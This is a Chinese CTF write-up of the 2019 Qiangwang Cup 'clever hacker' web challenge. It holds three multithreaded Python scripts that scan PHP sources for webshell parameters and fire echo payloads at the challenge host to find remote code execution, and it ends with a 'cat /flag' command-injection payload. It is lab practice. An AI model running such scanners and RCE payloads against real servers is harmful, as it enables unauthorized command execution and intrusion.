python脚本的力量
来自:
[强网杯 2019]高明的黑客
额,开门见山这么抽象吗?

那就直接www.tar.gz下载吧。
一下载,人傻了,40M,WEB题文件都这么大,我还以为遇到misc电子取证了,哈人。
打开更是重量级,3000多个内容,一个个看这得看到猴年马月。
果断想到py脚本来做,但是哥们的py编写能力太烂了,直接贴一个别人的脚本,大致意思就是找到能用的payload然后进行RCE。
原理就是:
不过怎么构造都不行,看来是有的shell有问题,卧槽, 估计是想让写脚本找一个可以用的shell吧。。。 高明的黑客,先收集有哪些种类的shell,之前就已经看到了 assert eval exec 然后又找到了system,也不知道还有没有其他的,暂时就这四个了。 遍历每个文件,找到$_GET或者$_POST后的参数,然后提交参数,传入echo "随便填的特定参数",如果在回显中能找到"随便填的特定参数"的,大概就能执行的。
(来自https://blog.csdn.net/u014029795/article/details/105345861)
import requests import os import re import threading import time requests.adapters.DEFAULT_RETRIES = 8 # 设置重连次数,防止线程数过高,断开连接 session = requests.Session() session.keep_alive = False # 设置连接活跃状态为False sem = threading.Semaphore(30) # 设置最大线程数 ,别设置太大,不然还是会崩的挺厉害的,跑到关键的爆炸,心态就爆炸了 url = "http://16f9e531-f184-4945-a064-9ddbe1baee8a.node4.buuoj.cn:81/" # 下载的源文件路径,根据自己的路径修改 path = r"G:/firefox 下载/src/" rrGET = re.compile(r"\$_GET\[\'(\w+)\'\]") # 匹配get参数 rrPOST = re.compile(r"\$_POST\[\'(\w+)\'\]") # 匹配post参数 fileNames = os.listdir(path) # 列出目录中的文件,以每个文件都开一个线程 local_file = open("flag.txt", "w", encoding="utf-8") def run(fileName): with sem: file = open(path + fileName, 'r', encoding='utf-8') content = file.read() print("[+]checking:%s" % fileName) # 测试get的参数 #for i in rrGET.findall(content): # r = session.get(url + "%s?%s=%s" % (fileName, i, "echo ~h3zh1~;")) # if "~h3zh1~" in r.text: # flag = "You Find it in GET fileName = %s and param = %s \n" % (fileName, i) # print(flag) # local_file.write(flag) # 测试post的参数 for i in rrPOST.findall(content): r = session.post( url + fileName , data = { i : "echo ~h3zh1~;" } ) if "~h3zh1~" in r.text: flag = "You Find it in POST: fileName = %s and param = %s \n" % ( fileName, i ) print(flag) local_file.writelines(flag) if __name__ == '__main__': start_time = time.time() # 开始时间 print("[start]程序开始:" + str(start_time)) thread_list = [] for fileName in fileNames: t = threading.Thread(target=run, args=(fileName,)) thread_list.append(t) for t in thread_list: t.start() for t in thread_list: t.join() end_time = time.time() local_file.close() print("[end]程序结束:用时(秒):" + str(end_time - start_time))
理论上这个脚本可行,但是寄了,没扫出来。
import os import threading from concurrent.futures.thread import ThreadPoolExecutor import requests session = requests.Session() path = "G:/firefox 下载/src" # 文件夹目录 files = os.listdir(path) # 得到文件夹下的所有文件名称 mutex = threading.Lock() pool = ThreadPoolExecutor(max_workers=50) def read_file(file): f = open(path + "/" + file); # 打开文件 iter_f = iter(f); # 创建迭代器 str = "" for line in iter_f: # 遍历文件,一行行遍历,读取文本 str = str + line # 获取一个页面内所有参数 start = 0 params = {} while str.find("$_GET['", start) != -1: pos2 = str.find("']", str.find("$_GET['", start) + 1) var = str[str.find("$_GET['", start) + 7: pos2] start = pos2 + 1 params[var] = 'echo("glzjin");' # print(var) start = 0 data = {} while str.find("$_POST['", start) != -1: pos2 = str.find("']", str.find("$_POST['", start) + 1) var = str[str.find("$_POST['", start) + 8: pos2] start = pos2 + 1 data[var] = 'echo("glzjin");' # print(var) # eval test r = session.post('http://16f9e531-f184-4945-a064-9ddbe1baee8a.node4.buuoj.cn:81/' + file, data=data, params=params) if r.text.find('glzjin') != -1: mutex.acquire() print(file + " found!") mutex.release() # assert test for i in params: params[i] = params[i][:-1] for i in data: data[i] = data[i][:-1] r = session.post('http://16f9e531-f184-4945-a064-9ddbe1baee8a.node4.buuoj.cn:81/' + file, data=data, params=params) if r.text.find('glzjin') != -1: mutex.acquire() print(file + " found!") mutex.release() # system test for i in params: params[i] = 'echo glzjin' for i in data: data[i] = 'echo glzjin' r = session.post('http://16f9e531-f184-4945-a064-9ddbe1baee8a.node4.buuoj.cn:81/' + file, data=data, params=params) if r.text.find('glzjin') != -1: mutex.acquire() print(file + " found!") mutex.release() # print("====================") for file in files: # 遍历文件夹 if not os.path.isdir(file): # 判断是否是文件夹,不是文件夹才打开 # read_file(file) pool.submit(read_file, file)
这是赵师傅的wp,但是我这个也寄了。难道必须本地环境搭才能稳定输出?
多线程是真的容易寄,buu的这个网站太脆弱了....
唉,死活没跑出来,再发一个感觉已经优化的很不错的代码:
import os import requests import re import threading import time print('开始时间: '+ time.asctime( time.localtime(time.time()) )) s1=threading.Semaphore(100) #这儿设置最大的线程数 filePath = r"G:/firefox 下载/src" #自己替换为文件所在目录 os.chdir(filePath) #改变当前的路径 requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接 files = os.listdir(filePath) session = requests.Session() session.keep_alive = False # 设置连接活跃状态为False def get_content(file): s1.acquire() print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) )) with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数 gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read())) posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read())) data = {} #所有的$_POST params = {} #所有的$_GET for m in gets: params[m] = "echo 'xxxxxx';" for n in posts: data[n] = "echo 'xxxxxx';" url = 'http://131b5e5b-b442-4f18-9560-8e288499eba1.node4.buuoj.cn:81/' + file #自己替换为本地url req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST req.close() # 关闭请求 释放内存 req.encoding = 'utf-8' content = req.text #print(content) if "xxxxxx" in content: #如果发现有可以利用的参数,继续筛选出具体的参数 flag = 0 for a in gets: req = session.get(url+'?%s='%a+"echo 'xxxxxx';") content = req.text req.close() # 关闭请求 释放内存 if "xxxxxx" in content: flag = 1 break if flag != 1: for b in posts: req = session.post(url, data={b:"echo 'xxxxxx';"}) content = req.text req.close() # 关闭请求 释放内存 if "xxxxxx" in content: break if flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0, param = a else: param = b print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param) print('结束时间: ' + time.asctime(time.localtime(time.time()))) s1.release() for i in files: #加入多线程 t = threading.Thread(target=get_content, args=(i,)) t.start()
只能抄答案了....
来自:https://blog.csdn.net/aoao331198/article/details/124431220

payload:
xk0SzyKwfzw.php?Efa5BVG=cat /flag

